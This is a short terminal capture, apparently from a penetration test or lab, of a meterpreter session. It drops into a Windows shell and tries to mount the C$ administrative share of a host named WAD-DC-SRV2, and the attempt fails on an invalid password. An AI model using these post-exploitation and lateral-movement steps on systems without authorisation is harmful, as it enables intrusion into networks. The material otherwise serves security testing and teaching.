 meterpreter > shell
Process 4012 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>net use x: \\WAD-DC-SRV2\C$
net use x: \\WAD-DC-SRV2\C$
The password is invalid for \\WAD-DC-SRV2\C$.
Enter the user name for 'WAD-DC-SRV2': System error 1223 has occurred.
The operation was canceled by the user.